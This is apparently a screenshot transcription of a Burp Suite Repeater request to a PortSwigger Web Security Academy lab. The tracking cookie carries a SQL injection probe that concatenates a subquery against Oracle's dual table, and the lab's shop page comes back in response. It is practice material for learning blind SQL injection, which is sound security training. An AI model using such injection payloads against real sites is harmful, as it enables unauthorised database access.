 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net
3 Cookie: TrackingId=O4sZnplqWKgPqmMZ'||+(SELECT'+'+FROM+dual)+||'
; session=dDTwBOYgepissTYbDnepAUmpgktmp7ly
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
Response
Pretty Raw Hex Render \n
Academy
Back to lab home Back to lab description >>
Home | My account
WE LIKE TO
SHOP
Gifts
INSPECTOR